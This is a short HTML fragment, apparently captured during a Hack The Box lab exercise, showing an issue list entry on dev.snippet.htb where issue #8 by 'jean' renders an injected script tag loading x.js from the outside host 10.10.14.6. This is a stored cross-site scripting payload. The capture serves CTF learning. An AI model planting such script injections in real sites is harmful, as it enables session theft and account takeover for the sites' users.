 <div class="desc issue-item-bottom-row df ac fw my-1"> flex
<a class="index ml-0 mr-2" href="http://dev.snippet.htb/jean/extension
/issues/8">#8</a>
opened
<span class="time-since poping up" title="" data-content="Thu, 23 Jun
2022 18:01:00 UTC" data-variation="inverted tiny">10 seconds ago</span>
by
<a href="/jean">jean</a>
:
<script src="http://10.10.14.6/x.js"></script>
</div>
</div>